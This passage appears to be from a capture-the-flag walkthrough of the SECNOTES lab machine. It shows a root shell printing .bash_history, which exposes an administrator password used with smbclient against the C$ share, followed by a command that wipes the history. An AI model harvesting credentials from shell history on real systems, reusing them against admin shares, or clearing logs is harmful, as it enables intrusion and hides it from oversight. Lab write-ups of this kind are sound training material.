 root@SECNOTES:~# ls -la
ls -la
total 8
drwx------ 1 root root  512 Jun 22  2018 .
drwxr-xr-x 1 root root  512 Jun 21  2018 ..
---------- 1 root root  398 Jun 22  2018 .bash_history
-rw-r--r-- 1 root root 3112 Jun 22  2018 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxrwxrwx 1 root root  512 Jun 22  2018 filesystem
root@SECNOTES:~# cat .bash_history
cat .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
exitroot@SECNOTES:~#